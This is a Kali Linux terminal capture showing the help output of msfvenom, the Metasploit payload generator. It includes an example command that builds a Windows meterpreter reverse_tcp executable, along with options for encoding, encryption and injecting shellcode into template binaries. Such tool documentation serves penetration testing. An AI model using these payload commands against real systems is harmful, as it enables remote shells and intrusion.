 ┌──(root㉿kali)-[/usr/share/metasploit-framework]
└─# cd /root
┌──(root㉿kali)-[~]
└─# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, ar
chs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify
'-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: ra
ndom 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encryp
t to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepe
nding a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30,
0 to disable)
-h, --help Show this message